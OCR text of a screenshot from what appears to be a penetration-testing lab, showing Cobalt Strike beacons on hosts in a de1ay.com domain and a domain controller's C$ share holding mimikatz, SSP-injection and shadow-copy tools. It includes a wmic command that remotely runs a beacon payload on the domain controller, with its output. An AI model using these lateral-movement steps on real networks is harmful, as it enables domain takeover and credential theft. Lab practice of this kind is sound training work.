 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
21
07
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
bilibili
Cobalt Strike
Choose a Credential
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
[root - File Manager]
腾讯课堂
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 8m
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 20ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 21ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 904 x86 66ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 6m
Event Log X Beacon 10.10.10.201@3716 X Beacon 10.10.10.201@904 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X
\\dc.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/11/16 10:33 342,331 beacon.ps1
2020/11/16 10:55 288,256 beacon1.exe
2020/11/16 14:45 6,515 install_ssp.ps1
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/11/16 15:25 1,309,448 mimikatz.exe
2020/11/16 14:22 47,368 mimilib.dll
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,672,192 可用字节
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[*] Tasked beacon to run: wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[+] host called home, sent: 125 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 4164;
ReturnValue = 0;
};
[PC] de1ay/904 last: 66ms
beacon>
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.